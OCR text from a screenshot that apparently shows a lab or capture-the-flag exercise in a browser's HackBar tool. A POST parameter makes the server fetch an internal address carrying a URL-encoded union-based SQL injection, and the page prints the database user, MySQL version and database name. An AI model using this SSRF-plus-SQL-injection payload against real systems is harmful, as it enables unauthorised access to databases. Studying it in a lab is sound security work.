 不安全 http://web.default.com:9080
1
ID 用户名 座右铭
root@localhost 5.5.61-0ubuntu0.14.04.1 db
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 7 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://web.default.com:9080/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
url=http%3A%2F%2F172.150.23.23%2F%3Fid%3D1%27%2Band%2B1%3D2%2Bunion%2Bselect%2Buse Upgrade-Insecure-Requests 1
r%28%29%2Cversion%28%29%2C3%2Cdatabase%28%29%2B--%2B
Name Value